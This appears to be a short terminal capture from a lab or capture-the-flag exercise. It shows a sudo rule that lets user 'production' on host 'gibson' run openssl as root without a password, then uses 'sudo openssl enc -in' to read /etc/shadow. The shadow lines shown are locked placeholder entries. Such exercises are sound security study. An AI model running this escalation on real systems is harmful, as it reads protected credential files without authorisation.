 sudo -l -l
Matching Defaults entries for production on gibson:
    env_reset, pwfeedback, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User production may run the following commands on gibson:

Sudoers entry:
    RunAsUsers: root
    Options: !authenticate
    Commands:
        /usr/bin/openssl
production@gibson:~/webserver$ LFILE=/etc/shadow
LFILE=/etc/shadow
production@gibson:~/webserver$ /usr/bin/sudo /usr/bin/openssl enc -in "$LFILE"
<er$ /usr/bin/sudo /usr/bin/openssl enc -in "$LFILE"
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::